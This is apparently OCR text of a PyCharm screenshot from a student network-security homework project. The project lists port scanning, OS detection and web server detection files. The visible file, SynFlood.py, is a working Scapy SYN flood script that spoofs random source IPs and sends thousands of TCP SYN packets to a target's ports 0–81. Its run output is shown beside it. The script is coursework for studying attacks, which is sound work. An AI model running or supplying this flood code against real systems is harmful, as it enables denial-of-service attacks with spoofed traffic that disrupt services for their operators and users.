 PyCharm Community Edition File Edit View Navigate Code Refactor Run Tools VCS Window Help %75 13 Kasım Pzt 12:15
SynFlood.py - CE340-HW3-GökberkSercanArslan - [~/Desktop/CE340-HW3-GökberkSercanArslan]
CE340-HW3-GökberkSercanArslan SynFlood.py Syn-Flood VCS VCS
Project SynFlood.py Main.py
SynFlooadAttack... attack() for i in range(... for dport in ra...
Open Ports Check Task3.png
Os Detection Task4.png
PORT SCAN Task2.png
PORT SCAN Task  2.png
sr1() ICMP Echo Host Online Test.png
sr1() ICMP Echo Task1.png
Web.dat Task 5.png
WebServerDetection Task 5-1.png
WebServerDetection Task 5-2.png
WebServerDetection Task 5-3.png
backup.py
icmp.dat
ICMP_ECHO.py
Main.py
open_ports.dat
OsDetectionClass.py
ports.dat
PortScannerClass.py
ShowClass.py
SynFlood.py
web.dat
WebServerDetectionClass.py
9
10 class SynFlooadAttacker():
11 def __init__(self):
12 self.target = "192.168.174.177"
13 self.low    = 0
14 self.high   = 81
15 self.atkcount=2500
16 def setTargetAndSource(self):
17 self.target = input("Please input target ip :")
18 self.low    = input("Please input lower bound of destination port :")
19 self.high   = input("Please input higher bound of destination port:")
20 self.atkcount=int(input("Please input attack count :"))
21 def attack(self):
22 self.setTargetAndSource()
23 for i in range(4):
24 for dport in range(int(self.low),int(self.high)):
25 randIP = socket.inet_ntoa(struct.pack('>I', random.randint(1, 0xffffffff)))
26 send(IP(src=randIP,dst=self.target)/TCP(sport=22,dport=dport),count=self.atkcount/4)
27
28
29 atk = SynFlooadAttacker()
30 atk.attack()
Run Syn-Flood
/Library/Frameworks/Python.framework/Versions/3.6/bin/python3.6 /Users/macbookproretina/Desktop/CE340-HW3-GökberkSercanArslan/SynFlood.py
WARNING: No route found for IPv6 destination :: (no default route?). This affects only IPv6
Please input target ip :192.168.174.177
Please input lower bound of destination port :0
Please input higher bound of destination port:81
Please input attack count :10000
Push successful: Pushed 1 commit to origin/master (6 minutes ago) 6:33 LF UTF-8 Git: master
KAS
13
PAGES
280
3D
1
W
>_
PC